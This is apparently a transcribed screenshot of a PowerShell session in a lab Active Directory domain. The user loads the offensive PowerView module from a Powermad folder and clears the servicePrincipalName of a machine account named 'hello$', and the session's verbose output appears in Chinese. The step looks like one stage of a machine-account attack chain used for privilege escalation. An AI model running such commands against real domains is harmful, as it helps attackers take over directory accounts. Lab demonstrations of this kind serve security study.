 PS C:\Users\user01\Desktop\Powermad-master> Import-Module .\PowerView.ps1
PS C:\Users\user01\Desktop\Powermad-master> Set-DomainObject "CN=hello,CN=Comput
ers,DC=lab,DC=com"  -Clear 'serviceprincipalname' -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.LAB.COM/DC=LAB,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'lab.com' from
'CN=hello,CN=Computers,DC=lab,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.LAB.COM/DC=lab,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=hello,CN=Computers,DC=lab,DC=com)))
详细信息: [Set-DomainObject] Clearing 'serviceprincipalname' for object
'hello$'
PS C:\Users\user01\Desktop\Powermad-master> _